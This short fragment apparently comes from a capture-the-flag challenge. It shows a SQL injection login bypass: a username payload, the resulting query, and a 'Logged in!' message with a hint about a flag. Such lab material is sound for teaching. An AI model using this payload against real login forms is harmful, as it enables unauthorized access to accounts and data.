 username: ' or 1=1 limit 1 --
password: a
SQL query: SELECT * FROM users WHERE name='' or 1=1 limit 1 --' AND password='a'
Logged in! But can you see the flag, it is in plainsight.